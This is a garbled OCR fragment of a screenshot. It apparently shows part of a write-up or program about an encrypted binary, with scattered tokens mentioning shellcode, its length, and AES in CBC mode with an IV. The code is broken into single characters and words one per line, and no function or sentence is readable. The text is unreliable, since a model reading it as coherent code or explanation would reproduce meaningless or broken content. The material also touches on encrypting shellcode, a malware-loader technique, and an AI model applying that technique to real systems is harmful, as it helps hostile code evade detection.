
crypted binary. Below is a snippet of the main function:
d
):
ellcode
))
llcode (len %d):"
%
(
sc_len
))
x
(
shellcode
))
y
)
:"
)
y
"
)
y
,
AES
.
MODE_CBC
,
iv
)